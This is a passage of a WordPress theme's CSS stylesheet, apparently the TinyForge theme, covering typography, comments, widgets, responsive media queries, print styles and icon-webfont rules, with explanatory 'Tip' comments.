	line-height: 1.846153846;
	font-weight: bold;
}
.entry-content h5,
.comment-content h5 {
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.846153846;
	font-weight: bold;
}
.entry-content h6,
.comment-content h6 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	font-weight: bold;
}
/* Use larger font for posts and pages */
.singular .entry-content {
	font-size: 16px;
	font-size: 1.142857143rem;
}
/* Use regular (smaller) font size for pages that use Front Page Template */
.template-front-page .page .entry-content {
	font-size: 14px;
	font-size: 1rem;
}
.single .entry-content p,
.single .entry-summary p,
.single .comment-content p,
.single .mu_register p,
.page .entry-content p,
.page .comment-content p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.8;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content a:visited,
.comment-content a:visited {
	color: #800080;
}
.entry-content a:hover,
.comment-content a:hover {
	color: #FC9F00;
}
/* Tip25 - Mark the links that will open in a new window with special icon, usually these are the links to external resources */
/* To disable it, just delete this CSS block. To disable it in child themes, please search for Tip25b in child theme's style.css */
.entry-content a[target=_blank] {
	/* display: inline-block; */
	padding-right: 16px;
	padding-right: 1.142857143rem;
	background: transparent center right no-repeat;
	background-image: url('images/icon-external-link.png');
}
/* Tip25c - Disable special icon, that marks the links that will open in a new window for an individual link.
 * Use for the desired link: <a href="http://site-address.com" class="no-link-icon" target="_blank">Link text</a>
 */
a.no-link-icon {
	background: none!important;
	padding-right: 0!important;
}

.entry-content .more-link { 
	white-space: nowrap; 
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin: 12px 0 12px 0;
	margin: 0.857142857rem 0 0.857142857rem 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px 0 24px 48px;
	padding: 1.714285714rem 0 1.714285714rem 3.428571429rem;
	color: #6F9B17;
	font-size: 18px;
	font-size: 1.285714286rem;
	font-style: normal;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.comment-content blockquote {
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
	padding: 12px 0 12px 34px;
	padding: 0.857142857rem 0 0.857142857rem 2.428571429rem;
	color: #777;
	font-size: 15px;
	font-size: 1.071428571rem;
	font-style: normal;
}
.entry-content code,
.comment-content code,
.entry-content pre,
.comment-content pre {
	padding: 0 3px 2px;
	padding: 0 0.214285714rem 0.142857143rem;
	font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	color: #333;
	-webkit-border-radius: 3px;
	 -moz-border-radius: 3px;
		  border-radius: 3px;
}
.entry-content code,
.comment-content code {
	line-height: 2;
	padding: 2px 4px;
	padding: 0.142857143rem 0.285714286rem;
	color: #d14;
	white-space: nowrap;
	background-color: #f7f7f9;
	border: 1px solid #e1e1e8;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	background-color: #f5f5f5;
	line-height: 1.714285714;
	display: block;
	overflow: auto;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	padding: 24px;
	padding: 1.714285714rem;
	word-break: break-all;
	word-wrap: break-word;
	white-space: pre;
	white-space: pre-wrap;
	-webkit-border-radius: 4px;
	 -moz-border-radius: 4px;
		  border-radius: 4px;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
	padding: 0;
	color: inherit;
	white-space: pre;
	white-space: pre-wrap;
	background-color: transparent;
	border: 0;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
.entry-content cite {
	font-size: 100%;
}
.entry-content blockquote cite {
	font-size: 85%;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
.site-content article {
	word-break: normal;
	word-break: break-word; /* Non standard for webkit */
	word-wrap: break-word;
	-ms-word-wrap: break-word; /* For IE8 */
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	border-bottom: 4px double #ededed;
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	/* margin-bottom: 72px;
	margin-bottom: 5.142857143rem; */
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
}
/* Tip33 - Enable hyphenation of text for article */
/*
.site-content article {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
}
*/
.page-links {
	clear: both;
	line-height: 1.714285714;
}
/* Tip21 - Icon webfont support implementation and examples */
.entry-content blockquote p:first-child:before,
.comment-content blockquote p:first-child:before {
	padding-right: 10px;
	padding-right: 0.714285714rem;
	content: "\e65b"; /* el-icon-quotes */
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	vertical-align: bottom;
}
.entry-content blockquote p:first-child:before {
	color: #8DC919;
	margin-left: -48px;
	margin-left: -3.428571429rem;
	font: normal 36px/1 'Elusive-Icons';
}
.comment-content blockquote p:first-child:before {
	color: #8f8f8f;
	margin-left: -34px;
	margin-left: -2.428571429rem;
	font: normal 24px/1 'Elusive-Icons';
}
.entry-content {
	text-align: justify;
}
/* Remove content bottom border for a single page, attachement page and for the last post in archive view listing */
.site-content article:last-child,
.page .site-content article,
.attachment .site-content article {
	border-bottom: 0px;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	background-image: none!important;
}
.archive .site-content article,
.category .site-content article,
.singular .site-content article,
.blog .site-content article,
.search-results .site-content article {
	background: #fff;
	/* Old browsers */

	/* IE10 Consumer Preview */
	background-image: -ms-radial-gradient(center bottom, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
	/* Mozilla Firefox */
	background-image: -moz-radial-gradient(center bottom, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
	/* Opera */
	background-image: -o-radial-gradient(center bottom, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
	/* Webkit (Safari/Chrome 10) */
	background-image: -webkit-gradient(radial, center bottom, 0, center bottom, 487, color-stop(0, #fbfbfb), color-stop(1, #ffffff));
	/* Webkit (Chrome 11+) */
	background-image: -webkit-radial-gradient(center bottom, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
	/* W3C Markup, IE10 Release Preview */
	background-image: radial-gradient(circle closest-corner at center bottom, #fbfbfb 0%, #ffffff 100%);
}


/* 5.0 Archives
-------------------------------------------------------------- */

.archive-header,
.page-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding-bottom: 22px;
	padding-bottom: 1.571428571rem;
	border-bottom: 1px solid #ededed;
}
.archive-header a,
.archive-header a:link,
.archive-header a:visited {
	color: #0066cc;
	text-decoration: underline;
}
.archive-header a:hover,
.archive-header a:active {
	color: #FC9F00;
	text-decoration: underline;
}
.archive-meta {
	color: #555;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin-top: 22px;
	margin-top: 1.571428571rem;
}


/* 6.0 Attachment views
-------------------------------------------------------------- */

/* 6.1 Single audio/video attachment view */
.attachment .entry-content .mejs-audio {
	max-width: 400px;
}
.attachment .entry-content .mejs-container {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}

/* 6.2 Single image attachment view */
.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}


/* 7.0 Post formats
-------------------------------------------------------------- */

/* 7.1 Aside post format */
article.format-aside h1 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a;
}
article.format-aside h1 a:hover {
	color: #2e3542;
}
article.format-aside .aside {
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #d2e0f9;
	border-left: 22px solid #a8bfe8;
}
article.format-aside p {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}

/* 7.2 Image posts */
article.format-image footer h1 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	font-weight: normal;
}
article.format-image footer h2 {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
article.format-image footer a h2 {
	font-weight: normal;
}

/* 7.3 Link posts */
article.format-link header {
	padding: 0 10px;
	padding: 0 0.714285714rem;
	float: right;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	color: #848484;
	background-color: #ebebeb;
	border-radius: 3px;
}
article.format-link .entry-content {
	max-width: 80%;
	float: left;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.45;
	text-decoration: none;
}

/* 7.4 Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	padding: 1.714285714rem 1.714285714rem 0;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef;
}

/* 7.5 Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-size: 1.071428571rem;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #757575;
}
.format-status .entry-header header a:hover {
	color: #21759b;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.5rem;
}


/* 8.0 Comments
-------------------------------------------------------------- */

.comments-title {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.5;
	font-weight: bold;
}
.comments-area article {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.comments-area article header {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	overflow: hidden;
	position: relative;
}
.comments-area article header img {
	float: left;
	padding: 0;
	line-height: 0;
}
.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 85px;
	margin-left: 6.071428571rem;
}
.comments-area article header cite {
	font-style: normal;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.42857143;
}
.comments-area cite b {
	font-weight: normal;
}
.comments-area article header time {
	line-height: 1.714285714;
	text-decoration: none;
	font-size: 12px;
	font-size: 0.857142857rem;
	color: #5e5e5e;
}
.comments-area article header a {
	text-decoration: none;
	color: #0066cc;
}
.comments-area article header a:hover {
	color: #FC9F00;
}
.comments-area article header cite a {
	color: #444;
}
.comments-area article header cite a:hover {
	text-decoration: underline;
}
.comments-area article header h4 {
	position: absolute;
	top: 0;
	right: 0;
	padding: 6px 12px;
	padding: 0.428571429rem 0.857142857rem;
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	color: #fff;
	background-color: #0088d0;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #009cee, #0088d0);
	background-image: -ms-linear-gradient(top, #009cee, #0088d0);
	background-image: -webkit-linear-gradient(top, #009cee, #0088d0);
	background-image: -o-linear-gradient(top, #009cee, #0088d0);
	background-image: linear-gradient(top, #009cee, #0088d0);
	border-radius: 3px;
	border: 1px solid #007cbd;
}
.comments-area .comment-author-name {
	font-size: 18px;
	font-size: 1.285714286rem;
}
.comments-area .bypostauthor cite span {
	position: absolute;
	margin: 4px 0 0 10px;
	margin: 0.285714286rem 0 0 0.714285714rem;
	padding: 2px 5px;
	padding: 0.142857143rem 0.357142857rem;
	font-size: 10px;
	font-size: 0.714285714rem;
}
.comments-area .bypostauthor cite b {
	font-weight: bold;
}
a.comment-reply-link,
a.comment-edit-link {
	color: #0066cc;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
a.comment-reply-link:hover,
a.comment-edit-link:hover {
	color: #FC9F00;
}
.commentlist .pingback {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}

/* 8.1 Comment form */
#respond {
	margin-top: 48px;
	margin-top: 3.428571429rem;
}
#respond h3#reply-title {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.5;
}
#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	margin-left: 0.714285714rem;
	font-weight: normal;
	font-size: 12px;
	font-size: 0.857142857rem;
}
#respond form {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
#respond form p {
	margin: 11px 0;
	margin: 0.785714286rem 0;
}
#respond form p.logged-in-as {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
#respond form label {
	display: block;
	line-height: 1.714285714;
}
#respond form input[type="text"],
#respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.714285714;
	padding: 10px;
	padding: 0.714285714rem;
	width: 100%;
}
#respond form p.form-allowed-tags {
	display: none;
	margin: 0;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #5e5e5e;
}
.required {
	color: red;
}

/* 8.2 Custom styles for Schema.org microdata format support implementation */
p.comment-author-name, 
.widget-area .widget p.comment-author-name { 
	display: inline-block; 
	margin-bottom: 0;
}


/* 9.0 Page templates
-------------------------------------------------------------- */

/* 9.1 Front page template */
.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page #main .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	border-top: 1px solid #ededed;
}
.template-front-page #main .widget-area .widget li {
	margin: 8px 0 0;
	margin: 0.571428571rem 0 0;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page #main .widget-area .widget li a {
	color: #757575;
}
.template-front-page #main .widget-area .widget li a:hover {
	color: #fc9f00;
}
.template-front-page #main .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.571428571rem 1.714285714rem 0.571428571rem 0;
}

/* 9.2 Links (blogroll) template */
#links-main {
	list-style: none;
	margin: 0 0 18px 0;
	margin: 0 0 1.285714286rem 0;
}
#links-main li.linkcat {
	margin: 25px 0 0 0;
	margin: 1.785714286rem 0 0 0;
}


/* 10.0 Widgets
-------------------------------------------------------------- */

.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.857142857rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
#wp-calendar a {
    font-weight: bold;
}
#wp-calendar #prev a,
#wp-calendar #next a {
    font-weight: normal;
}
.widget_search label {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}


/* 11.0 Plugins
----------------------------------------------- */

img#wpstats {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 1.714285714rem;
}

/* Tip25c - Do not display special external link icon for certain plugins */
.addtoany_share_save_container  a[target=_blank] /* Share Buttons by AddToAny */ {
	background: none!important;
	padding-right: 0!important;
}
/* Tip24 - .no-border CSS class - use it in case you need to display an image without any borders or shadows...
 * removing border for certain plugins
 */
.addtoany_list img /* Add To Any */ {
	border: none;
	border-radius: 0;
	box-shadow: none;
}

/* 12.0 Media queries
-------------------------------------------------------------- */

/* Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See http://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}
@viewport {
	width: device-width;
}

/* 12.1 Minimum width of 770 pixels */
@media screen and (min-width: 770px) {
	.author-avatar {
		float: left;
		margin-top: 8px;
		margin-top: 0.571428571rem;
	}
	.author-description {
		float: right;
		width: 80%;
	}
	.site {
		margin: 0 auto;
		max-width: 960px;
		max-width: 68.571428571rem;
		overflow: hidden;
	}
	.site-content {
		float: left;
		width: 65.104166667%;
	}
	body.template-front-page .site-content,
	body.attachment .site-content,
	body.full-width .site-content {
		width: 100%;
	}
	.widget-area {
		float: right;
		width: 30.5%;
	}
	.site-header {
		text-align: center;
	}
	/* Theme Options - Site Header Logo */
	#site-logo {
		display: inline-block;
		float: left;
		margin: 0 24px 24px 0;
		margin: 0 1.714285714rem 1.714285714rem 0;
	}
	#site-logo-image {
		
	}
	#site-title-wrapper {
		float: left;
		padding-top: 0;
	}
	.site-header h1,
	.site-header h2 {
		text-align: left;
	}
	.site-header h1 {
		font-weight: normal;
		font-size: 26px;
		font-size: 1.857142857rem;
		line-height: 1.846153846;
		margin-bottom: 0;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #333;
	}
	.site-header h1 a:hover,
	.site-header h2 a:hover {
		color: #FC9F00;
	}
	/* Top menu for the normal site */
	.main-navigation {
		margin-top: 24px;
		margin-top: 1.714285714rem;
	}
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		border-top: 1px solid #bbb;
		border-bottom: 1px solid #bbb;
		display: inline-block !important;
		text-align: left;
		width: 100%;
	}
	.main-navigation ul.nav-menu  {
		text-align: left;
	}
	.main-navigation ul.nav-menu ul.sub-menu {
		text-align: left;
	}
	/* Adding shadow for the drop down menu items */
	.main-navigation ul.nav-menu ul.sub-menu li {
		-webkit-box-shadow: 3px 3px 5px rgba(100, 100, 100, 0.3);
		   -moz-box-shadow: 3px 3px 5px rgba(100, 100, 100, 0.3);
				box-shadow: 3px 3px 5px rgba(100, 100, 100, 0.3);
	}
	.main-navigation ul {
		margin: 0;
		text-indent: 0;
	}
	.main-navigation li a,
	.main-navigation li {
		display: inline-block;
		text-decoration: none;
	}
	.main-navigation li a {
		border-bottom: 0;
		color: #6a6a6a;
		line-height: 3.692307692;
		text-transform: uppercase;
		white-space: nowrap;
	}
	.main-navigation li a:hover,
	.main-navigation li a:focus {
		color: #000;
	}
	.main-navigation li {
		position: relative;
		margin: 0 40px 0 0;
		margin: 0 2.857142857rem 0 0;
		font-size: 12px;
		font-size: 0.857142857rem;
		line-height: 1.42857143;
	}
	.main-navigation li ul {
		margin: 0;
		padding: 0;
		position: absolute;
		top: 100%;
		z-index: 100;
		height: 1px; 
		width: 1px; 
		overflow: hidden; 
		clip: rect(1px, 1px, 1px, 1px);
	}
	.main-navigation li ul ul {
		top: 0;
		left: 100%;
	}
	.main-navigation ul li:hover > ul,
	.main-navigation ul li:focus > ul,
	.main-navigation .focus > ul {
		border-left: 0;
		clip: inherit;
		overflow: inherit;
		height: inherit;
		width: inherit;
	}
	.main-navigation li ul li a {
		background: #efefef;
		border-bottom: 1px solid #ededed;
		display: block;
		font-size: 11px;
		font-size: 0.785714286rem;
		line-height: 2.181818182;
		padding: 8px 10px;
		padding: 0.571428571rem 0.714285714rem;
		width: 180px;
		width: 12.85714286rem;
		white-space: normal;
	}
	.main-navigation li ul li a:hover,
	.main-navigation li ul li a:focus {
		background: #e3e3e3;
		color: #444;
	}
	.main-navigation ul li ul li,
	.main-navigation ul li ul li ul li {
		border-bottom: 1px solid #ccc;
	}
	.main-navigation ul li ul li:last-child,
	.main-navigation ul li ul li ul li:last-child {
		border-bottom: 0;
	}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {
		color: #636363;
		font-weight: bold;
	}
	.main-navigation .menu-toggle,
	.main-navigation.toggled .nav-menu {
		display: none;
	}
	.entry-header .entry-title {
		font-size: 27px;
		font-size: 1.928571428rem;
		font-weight: normal;
		line-height: 1.4;
	}
	.entry-header .entry-title,
	.entry-header .entry-title a	{
		color: #000;
		/* Tip32 - Add shadow to post/page title. Usage: text-shadow: horizontal-offset vertical-offset blur color; last digit of rgba sets opacity */
		/* text-shadow: 1px 1px 3px rgba(0,0,0,0.2); */
	}
	.home .entry-header .entry-meta,
	.archive .entry-header .entry-meta {
		display: none;
	}
	/* Tip26b - uncomment next CSS rule to Print HTML bellow post title with meta information (date/time and author) for the index/archive views in NORMAL view */
	/*
	.home .entry-header .entry-meta,
	.archive .entry-header .entry-meta {
		display: block;
	}
	*/
	#respond form input[type="text"] {
		width: 46.333333333%;
	}
	#respond form textarea.blog-textarea {
		width: 79.666666667%;
	}
	.template-front-page .site-content,
	.template-front-page article {
		overflow: hidden;
	}
	.template-front-page.has-post-thumbnail article {
		float: left;
		width: 47.916666667%;
	}
	.entry-page-image {
		float: right;
		margin-bottom: 0;
		width: 47.916666667%;
	}
	.template-front-page #main .widget-area .widget,
	.template-front-page.two-sidebars #main .widget-area .front-widgets {
		float: left;
		width: 51.875%;
		margin-bottom: 24px;
		margin-bottom: 1.714285714rem;
	}
	.template-front-page #main .widget-area .widget:nth-child(odd) {
		clear: right;
	}
	.template-front-page #main .widget-area .widget:nth-child(even),
	.template-front-page.two-sidebars #main .widget-area .front-widgets + .front-widgets {
		float: right;
		width: 39.0625%;
		margin: 0 0 24px;
		margin: 0 0 1.714285714rem;
	}
	.template-front-page.two-sidebars #main .widget,
	.template-front-page.two-sidebars #main .widget:nth-child(even) {
		float: none;
		width: auto;
	}
	.commentlist .children {
		margin-left: 48px;
		margin-left: 3.428571429rem;
	}
	/* Three footer widget areas */
	#footer-widgets {
		width: 100%;
		border-top: none;
	}
	#footer-widgets.three #footer-widget-left {
		float: left;
		width: 30%;
		padding-right: 2.3%;
	}
	#footer-widgets.three #footer-widget-middle {
		float: left;
		width: 30%;
		padding-left: 2.5%;
		padding-right: 2.3%;
	}
	#footer-widgets.three #footer-widget-right {
		float: right;
		width: 30%;
		padding-left: 2.5%;
	}
	/* Tip62 - Add side borders for the middle footer widget - to better separate widgets visually. Uncomment next section: */
	/*
	#footer-widgets.three #footer-widget-middle {
    border: 1px solid #ededed;
    border-width: 0 1px;
	}
	*/

	#site-info, #site-generator	{
		font-size: 10px;
		font-size: 0.714285714rem;
	}
}

/* 12.2 Minimum width of 960 pixels */
@media screen and (min-width: 960px) {
	body {
		background-color: #e6e6e6;
	}
	body .site {
		padding: 12px 40px 0 40px;
		padding: 0.857142857rem 2.857142857rem 0 2.857142857rem;
		margin-top: 24px;
		margin-top: 1.714285714rem;
		margin-bottom: 48px;
		margin-bottom: 3.428571429rem;
		-webkit-box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);
		   -moz-box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);
				box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);
	}
	body.custom-background-empty {
		background-color: #fff;
	}
	body.custom-background-empty .site,
	body.custom-background-white .site {
		padding-top: 0;
		margin-top: 12px;
		margin-top: 0.857142857rem;
		margin-bottom: 0;
		box-shadow: none;
	}
}

/* 12.3 Minimum width of 1250 pixels */
@media screen and (min-width: 1250px) {
/* Here you can add specific styles for this screen widh */
}
/* 12.4 Retina-specific styles. This style cannot be processed by LESS */
@media print,
	(-o-min-device-pixel-ratio: 5/4),
	(-webkit-min-device-pixel-ratio: 1.25),
	(min-resolution: 120dpi) {
/* Here you can add Retina-specific styles */
}


/* 13.0 Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	/* Show URLs for links */
	.entry-content a:link:after,
	.entry-content a:visited:after,
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] ";
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-content img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 48px;
		margin-bottom: 3.428571429rem;
		text-align: left;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation,
	.video-wrapper	{
		display: none;
	}
	#main {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.singular .site-content,
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular .comments-title {
		margin: 0;
		width: 100%;
	}
	.entry-header .entry-title,
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	.singular .entry-header {
		margin-bottom: 24px;
		margin-bottom: 1.714285714rem;
	}
	.entry-content blockquote,
	.entry-content blockquote p,
	.entry-content blockquote p:first-child:before,
	.comment-content blockquote p:first-child:before {
		color: #444;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.author-description {
		float: none;
		width: auto;
	}

/* 13.1 Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}


/* 14.0 Other styles
-------------------------------------------------------------- */

/* 14.1 Tip23 - Properly resize videos, inserted with oembed. Goes together with tinyforge_css_oembed_filter function in functions.php */
/* By Marty Kokes: http://wordpress.org/support/topic/properly-resizing-videos-possible-code-addition */
/* You can change the width of the wrapper (it's set to 960px in the example) to be whatever fixed size you'd like your videos
   to max out at or just leave out the wrapper entirely to keep it fluid */
.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	padding-top: 2.142857143rem;
	height: 0;
	overflow: hidden;
}
.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.video-wrapper {
	width: 960px;
	width: 68.571428571rem;
	max-width: 100%;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}

/* 14.2 Elusive-icons webfont */
/* Tip21 - Icon webfont support implementation and examples */
/* All icon webfont related styles (except blockquote - search for Tip21) are in this section so it would be easy to change them in case of migration to another icon webfont */
.icon-webfont {
	display: inline-block;
	width: 16px;
	width: 1.142857143rem;
	height: 16px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1;
	font-weight: normal;
	font-style: normal;
	vertical-align: middle;
}
a:hover .icon-webfont,
a:active .icon-webfont,
a:hover.icon-webfont,
a:active.icon-webfont {
	text-decoration: none!important;
}
/* Style social icons in the sidebar */
.widget-area .widget .icon-webfont {
	width: 24px;
	width: 1.714285714rem;
	font-size: 24px;
	font-size: 1.714285714rem;
	height: 24px;
	margin-right: 5px;
	margin-right: 0.357142857rem;
}
.widget-area .widget a:link.icon-webfont,
.widget-area .widget a:link .icon-webfont,
.widget-area .widget a:visited.icon-webfont,
